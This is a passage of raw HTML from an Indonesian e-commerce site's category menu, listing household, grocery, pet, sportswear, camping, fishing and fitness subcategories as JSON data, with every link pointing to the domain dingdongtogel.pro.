                                <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.dingdongtogel.pro/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.dingdongtogel.pro/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.dingdongtogel.pro/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.dingdongtogel.pro/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.dingdongtogel.pro/tempat-sampah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                <a href="https://www.dingdongtogel.pro/beli-perawatan-rumah/">
                                  <span>Perkakas &amp; Perbaikan Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.dingdongtogel.pro/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.dingdongtogel.pro/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.dingdongtogel.pro/lampu-penerangan-tempat-kerja/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                <a href="https://www.dingdongtogel.pro/Kebun &amp; Luar Ruangan/">
                                  <span>Kebun &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.dingdongtogel.pro/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.dingdongtogel.pro/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.dingdongtogel.pro/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.dingdongtogel.pro/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                <a href="https://www.dingdongtogel.pro/beli-alat-tulis-kerajinan/">
                                  <span>Alat Tulis &amp; Kerajinan</span>
                                </a>
                                <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.dingdongtogel.pro/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pensil-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                <a href="https://www.dingdongtogel.pro/beli-media-musik-dan-buku/">
                                  <span>Media, Musik &amp; Buku</span>
                                </a>
                                <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.dingdongtogel.pro/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.dingdongtogel.pro/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.dingdongtogel.pro/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.dingdongtogel.pro/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.dingdongtogel.pro/film/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                <a href="https://www.dingdongtogel.pro/beli-minuman/">
                                  <span>Minuman</span>
                                </a>
                                <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.dingdongtogel.pro/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.dingdongtogel.pro/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sirup/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                <a href="https://www.dingdongtogel.pro/shop-Bahan-Utama-Pelengkap-Masakan">
                                  <span>Bahan &amp; Bumbu Masakan</span>
                                </a>
                                <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Pasta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                <a href="https://www.dingdongtogel.pro/shop-Cokelat-Camilan-Permen/">
                                  <span>Cokelat, Camilan &amp; Permen</span>
                                </a>
                                <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Manisan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                <a href="https://www.dingdongtogel.pro/beli-makanan-sarapan">
                                  <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                </a>
                                <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.dingdongtogel.pro/shop-bar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                <a href="https://www.dingdongtogel.pro/beli-makanan-minuman-hasil-segar">
                                  <span>Buah &amp; Sayur</span>
                                </a>
                                <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                <a href="https://www.dingdongtogel.pro/shop-kebutuhan-rumah-tangga">
                                  <span>Kebutuhan Rumah Tangga</span>
                                </a>
                                <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-cucian/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                <a href="https://www.dingdongtogel.pro/shop-makanan-hewan">
                                  <span>Makanan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-makanan-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                <a href="https://www.dingdongtogel.pro/shop-aksesoris-hewan">
                                  <span>Aksesoris Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.dingdongtogel.pro/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.dingdongtogel.pro/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                <a href="https://www.dingdongtogel.pro/shop-kesehatan-hewan-peliharaan">
                                  <span>Kesehatan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kutu-anjing/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                <a href="https://www.dingdongtogel.pro/baju-olahraga-pria/">
                                  <span>Baju Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.dingdongtogel.pro/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.dingdongtogel.pro/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.dingdongtogel.pro/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.dingdongtogel.pro/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.dingdongtogel.pro/gym-tote-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                <a href="https://www.dingdongtogel.pro/pakaian-olahraga-wanita/">
                                  <span>Baju Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/gym-tote-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                <a href="https://www.dingdongtogel.pro/sepatu-dan-pakaian-olahraga-pria/">
                                  <span>Sepatu Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-jalan-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                <a href="https://www.dingdongtogel.pro/sepatu-dan-pakaian-olahraga-wanita/">
                                  <span>Sepatu Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-jalan-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                <a href="https://www.dingdongtogel.pro/camping-dan-hiking/">
                                  <span>Camping dan Hiking</span>
                                </a>
                                <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.dingdongtogel.pro/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.dingdongtogel.pro/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.dingdongtogel.pro/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.dingdongtogel.pro/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.dingdongtogel.pro/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.dingdongtogel.pro/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.dingdongtogel.pro/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.dingdongtogel.pro/panjat-tebing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                <a href="https://www.dingdongtogel.pro/jual-peralatan-memancing/">
                                  <span>Peralatan Memancing</span>
                                </a>
                                <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-memancing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                <a href="https://www.dingdongtogel.pro/olahraga-sepeda/">
                                  <span>Olahraga Sepeda</span>
                                </a>
                                <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                <a href="https://www.dingdongtogel.pro/olahraga-air/">
                                  <span>Olahraga Air</span>
                                </a>
                                <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.dingdongtogel.pro/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.dingdongtogel.pro/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.dingdongtogel.pro/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-olahraga-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                <a href="https://www.dingdongtogel.pro/latihan-dan-fitness/">
                                  <span>Gym, Yoga &amp; Fitness</span>
                                </a>
                                <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.dingdongtogel.pro/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.dingdongtogel.pro/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.dingdongtogel.pro/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.dingdongtogel.pro/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.dingdongtogel.pro/temporary-url-sport-catl3-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                <a href="https://www.dingdongtogel.pro/olahraga-raket/">
